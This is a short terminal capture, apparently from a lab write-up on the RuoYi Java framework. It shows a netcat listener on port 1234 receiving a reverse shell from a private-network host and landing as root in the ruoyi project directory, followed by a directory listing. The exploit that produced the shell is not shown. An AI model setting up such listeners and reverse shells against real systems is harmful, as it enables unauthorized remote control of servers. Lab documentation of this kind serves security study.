 java
┌──(root㉿Tri)-[~/桌面]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.80.128: inverse host lookup failed: Unknown host
connect to [192.168.80.129] from (UNKNOWN) [192.168.80.128] 34222
[root@59fe0640fcbc ruoyi]# ls
ls
bin
D:
doc
LICENSE
mysql57-community-release-el7-11.noarch.rpm
pom.xml
README.md
ruoyi-admin
ruoyi-common
ruoyi-framework
ruoyi-generator
ruoyi-quartz
ruoyi-system
ry.bat
ry.sh
sql
zh_CN.gb18030
[root@59fe0640fcbc ruoyi]#